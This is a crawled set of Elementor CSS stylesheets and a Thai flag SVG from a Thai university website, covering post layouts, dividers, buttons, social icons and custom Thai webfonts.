.elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-14063 .elementor-element.elementor-element-280e328{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-14063 .elementor-element.elementor-element-280e328 .elementor-post__thumbnail__link{width:40%;}.elementor-14063 .elementor-element.elementor-element-280e328 .elementor-post__meta-data span + span:before{content:"///";}.elementor-14063 .elementor-element.elementor-element-280e328 .elementor-post{border-radius:0px;}.elementor-14063 .elementor-element.elementor-element-280e328.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-14063 .elementor-element.elementor-element-280e328.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-14063 .elementor-element.elementor-element-280e328.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-14063 .elementor-element.elementor-element-280e328 .elementor-post__title, .elementor-14063 .elementor-element.elementor-element-280e328 .elementor-post__title a{font-family:"db_helvethaica_x_mon", Sans-serif;font-weight:600;line-height:1em;}.elementor-14063 .elementor-element.elementor-element-280e328 .elementor-post__meta-data{font-family:"db_helvethaica_x_mon", Sans-serif;font-size:16px;font-weight:400;margin-bottom:0px;}.elementor-14063 .elementor-element.elementor-element-280e328 a.elementor-post__read-more{font-family:"db_helvethaica_x_mon", Sans-serif;font-size:16px;font-weight:500;}.elementor-14063 .elementor-element.elementor-element-280e328 .elementor-post__text{margin-bottom:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-14063 .elementor-element.elementor-element-e83d800{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-14063 .elementor-element.elementor-element-e83d800 .elementor-divider-separator{width:100%;}.elementor-14063 .elementor-element.elementor-element-e83d800 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-14063 .elementor-element.elementor-element-a7d5ca1{text-align:center;}.elementor-14063 .elementor-element.elementor-element-a7d5ca1 .elementor-heading-title{font-family:"db_helvethaica_x_mon", Sans-serif;font-size:26px;font-weight:600;}.elementor-14063 .elementor-element.elementor-element-f0a0459{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-14063 .elementor-element.elementor-element-f0a0459 .elementor-widget-container{text-align:center;}.elementor-14063 .elementor-element.elementor-element-c87eb27{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-14063 .elementor-element.elementor-element-c87eb27 .elementor-divider-separator{width:100%;}.elementor-14063 .elementor-element.elementor-element-c87eb27 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}@media(min-width:768px){.elementor-14063 .elementor-element.elementor-element-302570c{width:69.84%;}.elementor-14063 .elementor-element.elementor-element-16ddeca{width:29.825%;}}@media(max-width:1024px){.elementor-widget-theme-page-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-theme-page-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__thumbnail__link{width:100%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-14063 .elementor-element.elementor-element-280e328 .elementor-post__thumbnail__link{width:100%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'db_helvethaica_x_mon';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.spu.ac.th/wp-content/uploads/2020/07/db_helvethaicamon_x_v3.2-webfont.woff') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'db_helvethaica_x';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.spu.ac.th/wp-content/uploads/2020/07/db_helvethaica_x_med_v3.2-webfont.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23454.css
body_size: 503
content:
.elementor-23454 .elementor-element.elementor-element-023fd7f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-23454 .elementor-element.elementor-element-e252d06{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23454 .elementor-element.elementor-element-b84886b .elementor-button{background-color:#E60000;font-family:"Noto Sans Thai", Sans-serif;font-size:20px;font-weight:700;font-style:normal;letter-spacing:2.5px;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.17);}.elementor-23454 .elementor-element.elementor-element-b84886b{width:auto;max-width:auto;top:93px;z-index:999;}body:not(.rtl) .elementor-23454 .elementor-element.elementor-element-b84886b{right:22.3px;}body.rtl .elementor-23454 .elementor-element.elementor-element-b84886b{left:22.3px;}.elementor-23454 .elementor-element.elementor-element-b84886b .elementor-button-content-wrapper{flex-direction:row;}.elementor-23454 .elementor-element.elementor-element-19fcba6 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Noto Sans Thai", Sans-serif;font-size:18px;font-weight:bold;font-style:normal;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.17);padding:15px 15px 15px 15px;}.elementor-23454 .elementor-element.elementor-element-19fcba6{width:var( --container-widget-width, 185px );max-width:185px;--container-widget-width:185px;--container-widget-flex-grow:0;top:156px;z-index:999;}.elementor-23454 .elementor-element.elementor-element-19fcba6 > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-23454 .elementor-element.elementor-element-19fcba6{right:22.3px;}body.rtl .elementor-23454 .elementor-element.elementor-element-19fcba6{left:22.3px;}.elementor-23454 .elementor-element.elementor-element-19fcba6 .elementor-button-content-wrapper{flex-direction:row;}.elementor-23454 .elementor-element.elementor-element-19fcba6 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-23454 .elementor-element.elementor-element-c1c470b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-23454 .elementor-element.elementor-element-4b39d38{--display:flex;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-repeater-item-66fc59f.elementor-social-icon{background-color:#00B703;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-repeater-item-6f9ee42.elementor-social-icon{background-color:#8E5151;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-repeater-item-e54466b.elementor-social-icon{background-color:#5865F2;}.elementor-23454 .elementor-element.elementor-element-2ceced4{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 70px );max-width:70px;--container-widget-width:70px;--container-widget-flex-grow:0;top:230px;z-index:999;--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:12px;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-widget-container{text-align:center;}body:not(.rtl) .elementor-23454 .elementor-element.elementor-element-2ceced4{right:22.4px;}body.rtl .elementor-23454 .elementor-element.elementor-element-2ceced4{left:22.4px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/th.svg
body_size: -112
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" fill="none" viewBox="0 0 36 24"><g clip-path="url(#a)"><path fill="#FF4B55" d="M0 0h36v23.992H0V-.001Z"/><path fill="#F0F0F0" d="M0 3.998h36v15.995H0V3.998Z"/><path fill="#0052B4" d="M0 7.997h36v7.998H0V7.997Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h36v23.995H0z"/></clipPath></defs></svg>